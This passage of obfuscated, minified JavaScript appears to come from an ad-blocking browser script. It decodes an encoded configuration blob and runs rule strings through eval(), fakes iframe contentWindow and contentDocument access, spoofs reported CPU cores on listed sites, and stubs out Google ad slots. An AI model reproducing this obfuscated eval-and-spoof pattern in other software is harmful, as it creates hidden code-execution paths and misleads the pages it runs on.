jos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc54j8qj8jqjqje54nljmje59qjv59q,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcql5njj";if(18===e[t(1659)])return null;const n=(0,X.OC)(decodeURI(e));if(!n)throw t(963);return n}catch(e){const n=t(921)[t(2008)](e);return C.A[t(980)](n),null}},M=(t,e,n,r)=>{const i=a1x;t[i(2591)]((t=>i(951)===t[i(2619)]||i(370)===t[i(2619)]&&e||i(3271)===t[i(2619)]&&e&&n||i(2514)===t[i(2619)]&&!e))[i(2074)]((t=>(t=>{const e=i;try{const n=t[e(1548)][e(1510)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,p.Wq)({protectUrlContext:r,url:n,endpoint:o.A[e(372)]})))[e(1510)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,q.md)(e)));t[e(3192)]&&W(n),t[e(1112)]&&window[e(1714)]((()=>W(n)),t[e(1112)][e(1040)]),t[e(2272)]&&window[e(1888)](t[e(2272)][e(1494)],(()=>W(n)))}catch(t){console[e(980)](t)}})(t)))},W=B=>{const IM=a1x;try{eval(B)}catch(t){o.A[IM(572)]&&console[IM(980)](IM(1984),t)}}},2691:(V,K,Q)=>{"use strict";const IW=a1x;Q.d(K,{Hz:()=>W,b9:()=>M,bb:()=>L,hQ:()=>s});var o=Q(7549),X=Q(2997),q=Q(6516);const p=IW(373),C={querySelectorAll:()=>[]},U={postMessage:()=>null,document:C,parent:window};function M(){const t=IW;X.A[t(2499)]();const e=Object[t(3253)](HTMLIFrameElement[t(3325)],t(2423));Object[t(632)](HTMLIFrameElement[t(3325)],t(2423),{get:function(){const n=t;if(this[n(427)](p))return U;for(var r=arguments[n(1659)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(559)][n(2965)](this,...i)}});const n=Object[t(3253)](HTMLIFrameElement[t(3325)],t(1919));Object[t(632)](HTMLIFrameElement[t(3325)],t(1919),{get:function(){const e=t;if(this[e(427)](p))return C;for(var r=arguments[e(1659)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(559)][e(2965)](this,...i)}})}function W(t){t[IW(1126)](p,"")}function B(){const t=IW,e=navigator[t(1734)][t(1665)]();return![t(2977),t(989),t(546),t(1770),t(1721),t(2892)][t(920)]((n=>e[t(742)](n)))&&[t(2559),t(3364)][t(920)]((n=>e[t(742)](n)))}function I(t,e){return(0,q.c)(((n,r)=>{const i=a1x;let o=0;t[i(2074)]((s=>{const a=i;s[a(3052)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1659)]&&n(!1)}))[a(3091)](r)}))}))}function s(t){const e=IW,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(568)](t));)r[e(3071)](t[e(649)](i,o[e(376)])),r[e(3071)](v(o[1])),i=o[e(376)]+o[0][e(1659)];return r[e(3071)](t[e(649)](i)),r[e(998)]("")}function v(y){const Iy=IW;try{const O=eval(y);return null===O?Iy(3331):void 0===O?Iy(1932):O[Iy(2016)]()}catch(t){return console[Iy(980)](t),t[Iy(2016)]()}}function L(t){const e=IW;[e(2634),e(2095),e(2957),e(2869),e(3303),e(2037),e(1290),e(2189),e(1214),e(2449),e(2772)][e(920)]((t=>location[e(1989)][e(1485)](t)))&&Object[e(632)](t,e(3053),{get:function(){return 8}})}const A=(t,e,n)=>{const r=IW;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1128)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1866)][t]=e,o),clearTargeting:()=>(i[r(1866)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1866)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2243)](i[r(1866)]),getTargetingMap:()=>i[r(1866)],setForceSafeFrame:t=>o};return o};function g(t){const e=IW;window[e(1039)]=window[e(1039)]||{},window[e(1039)][e(1412)]=window[e(1039)][e(1412)]||[];const n=function(){const n=e,r=window[n(1039)][n(1806)];window[n(1039)][n(1806)]=function(e,i){const s=n;if(i===window[s(1039)][s(1437)][s(2021)][s(705)]||t[s(920)]((t=>e[s(1665)]()[s(742)](t[s(1665)]()))))return o.A[s(572)](s(1067),e),A(e,s(1128),s(2353));for(var a=arguments[s(1659)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(2965)](this,e,i,...c)}};try{window[e(1039)][e(1412)][e(2182)](n)}catch(t){o.A[e(980)](e(2585)+t),window[e(1039)][e(1412)][e(3071)](n),window[e(1039)][e(1412)][e(3071)]((()=>{const t=e,n=window[t(1039)][t(3317)]()[t(933)]()[t(2591)]((e=>e[t(2685)]()))[t(2591)]((e=>e[t(926)]()[t(1665)]()[t(742)](t(2353))));n[t(1659)]>0&&(o.A[t(572)](t(774)+n[t(417)]((e=>e[t(926)]()))[t(998)](", ")),window[t(1039)][t(2285)](n))}))}}function F(t){const e=IW;if(0===t[e(1659)])return;window[e(1039)]=window[e(1039)]||{},window[e(1039)][e(1412)]=window[e(1039)][e(1412)]||[];const n=function(){const n=e,r=window[n(1039)][n(1097)];window[n(1039)][n(1097)]=function(e,i,s){const 